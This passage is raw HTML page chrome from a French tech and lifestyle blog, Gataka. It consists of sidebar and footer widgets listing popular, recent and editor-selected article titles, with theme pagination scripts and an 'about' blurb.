info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/un-logiciel-anti-spyware-ca-sert-a-quoi/"  rel="bookmark" class="td-image-wrap " title="Un logiciel anti-spyware, ça sert à quoi ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Un logiciel anti-spyware, ça sert à quoi ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/Un-logiciel-anti-spyware-ça-sert-à-quoi-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Un logiciel anti-spyware, ça sert à quoi ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/Un-logiciel-anti-spyware-ça-sert-à-quoi-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/un-logiciel-anti-spyware-ca-sert-a-quoi/"  rel="bookmark" title="Un logiciel anti-spyware, ça sert à quoi ?">Un logiciel anti-spyware, ça sert à quoi ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-13T01:10:24-06:00" >13 octobre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-opter-pour-un-smartphone-reconditionne/"  rel="bookmark" class="td-image-wrap " title="Pourquoi opter pour un smartphone reconditionné ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="smartphone reconditionné" title="Pourquoi opter pour un smartphone reconditionné ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/04/phone-801891_1920-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="smartphone reconditionné" title="Pourquoi opter pour un smartphone reconditionné ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/04/phone-801891_1920-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-opter-pour-un-smartphone-reconditionne/"  rel="bookmark" title="Pourquoi opter pour un smartphone reconditionné ?">Pourquoi opter pour un smartphone reconditionné ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T10:27:33-06:00" >26 avril 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/"  rel="bookmark" class="td-image-wrap " title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/"  rel="bookmark" title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure">Lâchez sa télé, c’est possible avec tout ce qui nous entoure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T11:57:37-06:00" >4 novembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-acheter-une-salle-de-bain-cedam/"  rel="bookmark" class="td-image-wrap " title="Pourquoi acheter une salle de bain CEDAM ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Pourquoi acheter une salle de bain CEDAM ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/11/252115330_305006511204509_3095641154658268795_n-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Pourquoi acheter une salle de bain CEDAM ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/11/252115330_305006511204509_3095641154658268795_n-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-acheter-une-salle-de-bain-cedam/"  rel="bookmark" title="Pourquoi acheter une salle de bain CEDAM ?">Pourquoi acheter une salle de bain CEDAM ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T02:42:27-06:00" >3 novembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7633","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/modeles-de-scoring-predire-comportement-dachat/"  rel="bookmark" class="td-image-wrap " title="Quels sont les modèles de scoring pour prédire le comportement d’achat ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Quels sont les modèles de scoring pour prédire le comportement d’achat ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/03/586-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les modèles de scoring pour prédire le comportement d’achat ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/03/586-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/modeles-de-scoring-predire-comportement-dachat/"  rel="bookmark" title="Quels sont les modèles de scoring pour prédire le comportement d’achat ?">Quels sont les modèles de scoring pour prédire le comportement d’achat ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/piece-vsp-nos-conseils-pour-choisir-la-meilleure-qualite/"  rel="bookmark" class="td-image-wrap " title="Pièce VSP : nos conseils pour choisir la meilleure qualité" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Pièce VSP : nos conseils pour choisir la meilleure qualité" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/03/piece-vsp-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Pièce VSP : nos conseils pour choisir la meilleure qualité" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/03/piece-vsp-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/piece-vsp-nos-conseils-pour-choisir-la-meilleure-qualite/"  rel="bookmark" title="Pièce VSP : nos conseils pour choisir la meilleure qualité">Pièce VSP : nos conseils pour choisir la meilleure qualité</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/une-ecole-des-jeux-videos-pour-souvrir-les-portes-des-metiers-videoludiques/"  rel="bookmark" class="td-image-wrap " title="Une école des jeux vidéos pour s’ouvrir les portes des métiers vidéoludiques" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Jeux vidéo" title="Une école des jeux vidéos pour s’ouvrir les portes des métiers vidéoludiques" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/08/jeux-vidéo-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Jeux vidéo" title="Une école des jeux vidéos pour s’ouvrir les portes des métiers vidéoludiques" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/08/jeux-vidéo-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/une-ecole-des-jeux-videos-pour-souvrir-les-portes-des-metiers-videoludiques/"  rel="bookmark" title="Une école des jeux vidéos pour s’ouvrir les portes des métiers vidéoludiques">Une école des jeux vidéos pour s’ouvrir les portes des métiers...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/qui-est-spaciotempo-entreprise-de-batiment-demontable/"  rel="bookmark" class="td-image-wrap " title="Qui est Spaciotempo, entreprise de bâtiment démontable" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="batiment démontable" title="Qui est Spaciotempo, entreprise de bâtiment démontable" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/Nos-produits-Neivalu-Oxygen-Cover-Spaciotempo-Google-Chrome-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="batiment démontable" title="Qui est Spaciotempo, entreprise de bâtiment démontable" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/Nos-produits-Neivalu-Oxygen-Cover-Spaciotempo-Google-Chrome-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/qui-est-spaciotempo-entreprise-de-batiment-demontable/"  rel="bookmark" title="Qui est Spaciotempo, entreprise de bâtiment démontable">Qui est Spaciotempo, entreprise de bâtiment démontable</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7633","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7633","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

